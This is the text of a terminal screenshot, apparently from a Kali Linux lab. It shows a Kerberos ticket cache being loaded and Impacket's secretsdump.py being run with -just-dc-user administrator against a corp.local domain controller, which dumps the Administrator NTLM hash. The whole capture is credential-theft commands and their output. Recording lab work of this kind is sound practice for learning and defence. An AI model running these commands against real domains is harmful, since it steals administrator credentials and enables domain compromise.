 root@kali: /home/kali/labs/mylab × root@kali: /home/kali/labs/mylab ×
┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# export KRB5CCNAME=/home/kali/labs/mylab/dc.ccache
┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# secretsdump.py -no-pass -k WIN-4E30GDH8UQ6.corp.local -just-dc-user administrator -just-dc-ntlm
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13b1e64400203ecf38b1fdea2b11a09f:::
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali/labs/mylab]
└─#